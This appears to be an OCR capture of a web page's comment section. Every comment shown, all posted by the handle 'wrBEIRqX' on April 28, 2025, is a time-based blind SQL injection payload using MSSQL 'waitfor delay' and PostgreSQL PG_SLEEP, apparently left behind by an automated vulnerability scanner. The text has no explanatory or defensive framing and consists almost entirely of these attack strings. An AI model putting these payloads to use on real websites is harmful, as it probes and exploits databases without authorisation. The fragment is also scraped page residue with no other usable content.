
I3DBhY8R'); waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 28, 2025
eT1kuMOH')); waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 28, 2025
-1 OR 856=(SELECT 856 FROM PG_SLEEP(15))--
wrBEIRqX
wrote on
April 28, 2025
-1) OR 903=(SELECT 903 FROM PG_SLEEP(15))--
wrBEIRqX
wrote on
April 28, 2025
-1)) OR 406=(SELECT 406 FROM PG_SLEEP(15))--
wrBEIRqX
wrote on
April 28, 2025
FHQPOkEJ' OR 196=(SELECT 196 FROM
PG_SLEEP(15))--
wrBEIRqX
wrote on
April 28, 2025
aG4N0vKi') OR 285=(SELECT 285 FROM
PG_SLEEP(15))--